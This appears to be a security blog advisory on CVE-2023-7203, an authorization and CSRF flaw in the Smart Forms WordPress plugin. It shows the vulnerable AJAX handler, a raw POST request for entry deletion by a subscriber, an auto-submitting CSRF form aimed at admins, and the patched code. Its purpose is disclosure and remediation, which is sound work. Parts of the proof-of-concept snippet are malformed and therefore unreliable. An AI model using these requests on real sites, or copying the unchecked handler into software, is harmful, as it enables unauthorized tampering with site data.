Published: June 2024
By: WordSecHQ Exclusive

If you use the Smart Forms WordPress plugin, pay close attention: A critical vulnerability, tracked as CVE-2023-7203, affects all versions before 2.6.87. This article will break down what the vulnerability means, show how an attack might work, and tell you how to protect your site.
CVE-2023-7203 exposes several serious flaws in the Smart Forms plugin
- Bad Authorization: Any logged-in user, even with the lowest permissions (like Subscriber), can use some AJAX actions that should be for admins only. That can lead to unauthorized operations like deleting form entries.
- Missing CSRF Protection: Some parts of the plugin fail to check if a request is legitimate, allowing attackers to trick logged-in users into performing actions (like deleting entries) through CSRF (Cross-Site Request Forgery).
References
- Original advisory on wpgarage.com
- Plugin entry at wordpress.org
- WPScan Vulnerability Database
1. Unauthorized Use of AJAX Actions
The plugin uses AJAX for core functions (delete, update, etc.) but doesn't check if the user actually has the power to do those things.
For example, there’s a PHP method like this (simplified for clarity)
add_action('wp_ajax_sf_delete_entry', 'sf_delete_entry_function');
function sf_delete_entry_function() {
$entry_id = intval($_POST['entry_id']);
// No check for current_user_can('manage_options') or any role!
// Entry gets deleted
sf_delete_entry($entry_id);
wp_send_json_success('Entry deleted');
}
*Notice how anyone logged in can send this request—it doesn’t check if you’re an admin.*
2. Missing CSRF Checks
Smart Forms’ AJAX endpoints are also missing security nonces—special tokens that prove the user intended to do the action. Without this, attackers can exploit logged-in admins using CSRF.
A typical AJAX call might look like this on the client side
jQuery.post(ajaxurl, {
action: 'sf_delete_entry',
entry_id: 42 // The ID of the entry to delete
});
*No nonce, no CSRF check!*
Step 1: User registers as a subscriber
An attacker creates a regular account on your site, even with just subscriber permissions.
The attacker crafts a simple AJAX POST request
POST /wp-admin/admin-ajax.php
Host: yourwebsite.com
Content-Type: application/x-www-form-urlencoded
action=sf_delete_entry&entry_id=5
Even as a Subscriber, they can delete or modify form entries!
The attacker sends an email (or links on a third-party site) with hidden HTML like
<form action="https://yourwebsite.com/wp-admin/admin-ajax.php"; method="POST">
<input type="hidden" name="action" value="sf_delete_entry">
<input type="hidden" name="entry_id" value="5">
<input type="submit" value="Delete entry">
</form>
<script>document.forms[].submit()</script>
If an admin is logged in and opens the email/link, the entry is deleted—no admin action required!
Update Smart Forms Immediately!
From the official patch
function sf_delete_entry_function() {
if (!current_user_can('manage_options') || !check_ajax_referer('sf_form_actions_nonce', 'security', false)) {
wp_send_json_error('Unauthorized', 403);
return;
}
$entry_id = intval($_POST['entry_id']);
sf_delete_entry($entry_id);
wp_send_json_success('Entry deleted');
}
Conclusion
CVE-2023-7203 is a perfect example of how missing basic security checks can put thousands of WordPress sites at risk. Never underestimate the power of plugin vulnerabilities, and always keep your site updated. If your site uses Smart Forms, update immediately and check your entries and logs for unauthorized deletions.
Further Reading
- OWASP CSRF Explanation
- WordPress AJAX Security Best Practices
- WPScan's official entry for CVE-2023-7203
*This post is exclusive to WordSecHQ subscribers. Please share responsibly and keep your site locked down!*
Timeline
Published on: 02/27/2024 09:15:37 UTC
Last modified on: 08/27/2024 21:35:05 UTC